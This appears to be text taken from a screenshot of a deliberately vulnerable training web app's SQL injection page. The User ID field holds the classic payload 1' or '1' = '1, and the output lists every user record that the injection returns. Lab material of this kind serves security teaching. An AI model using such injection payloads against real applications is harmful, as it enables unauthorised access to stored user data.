 Vulnerability: SQL Injection
User ID: 1' or '1' = '1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith